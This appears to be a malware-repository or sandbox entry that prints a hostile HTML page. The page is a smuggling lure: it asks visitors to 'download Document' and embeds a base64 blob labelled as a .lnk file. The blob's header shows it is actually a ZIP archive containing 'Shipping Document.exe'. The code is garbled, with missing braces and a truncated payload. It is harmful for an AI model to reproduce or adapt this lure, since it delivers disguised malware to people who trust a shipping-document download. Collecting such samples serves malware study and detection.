 FILES - 1
407a5fef673876cda58c3319e3183b84a94025efa5e8
…nteroom/407/a5f/407a5fef673876cda58c3319e3
html contains-embedded-js
DOCTYPE html>
<html>
<head>
<title>Embedded .lnk File</title>
<style>
/* Center container horizontally */
container {
text-align: center
margin-top: 20%
}
</style>
</head>
<body onclick="centerText()">
<div id="container">
<div id="downloadText">
<h2>Click the button below to download Document:</h2>
</div>
<button onclick="downloadLnk()">Download</button>
<script>
function centerText() {
// Apply centering styling to the text element
document.getElementById('downloadText').style.textAlign = 'center'
function downloadLnk() {
// Base64 encoded representation of your .lnk file
var lnkBase64 =
"UEsDBBQAAQAIAPcrvFiKkP6x4p4KAACwCwAVACQAU2hpcHBpbmcgRG9jdW1lbnQuZXhlCgAgAAAAA
jWU1sDqa0TDaiwUTnovrneMZZs5WsVwoXadvDLBp/GatLxD5vOQJ1XN02wrWzVq087AoO3irgtvP1y
pgHFr39kmIJb3kK6dq9bm1FzxwQsfNHBjVG1be6tiUFiQFg/4sMK7NHbFez/8Ni2mJx+jrkO+lI+pO
G8WD70fXErsuCrbZs80i2a7rys7z3vAPxICw8w5hoJLQJYM2hgxzlNxqWMDjMysSZC07fwpnSTqC+V
T2hFlvcPhuX6CyWoIg5FEXBXulNd6eeIbNfE5mV+PZK3/2Yv0MIsrl5OF7ABPiNx8UVdBPGyIv1C9g
DOEcsmOLGaFcnXKBaY7Hn4EOOjiqKQx4JW9q6KAELFneIjGTIL+253WkU8WNWtCSylJFJJdhgDH/Gl
Gdv2UscJtQfOmvlVb/
WuC8jorisefvWLNINzloGrMbRm4AYpxoIsJpwslfEx7xKUealXbwSp9Fdz5jMgy5gdN50dFbXneIg0